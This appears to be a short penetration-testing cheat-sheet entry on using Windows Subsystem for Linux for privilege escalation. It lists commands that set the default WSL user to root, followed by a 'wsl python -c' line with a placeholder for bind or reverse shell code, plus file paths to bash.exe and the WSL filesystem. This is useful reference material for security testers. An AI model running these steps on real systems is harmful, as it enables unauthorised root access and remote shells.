 EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port
(no elevation needed). Don't know the root password? No problem just set the default user to root W/
.exe --default-user root. Now start your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]
\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local
\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\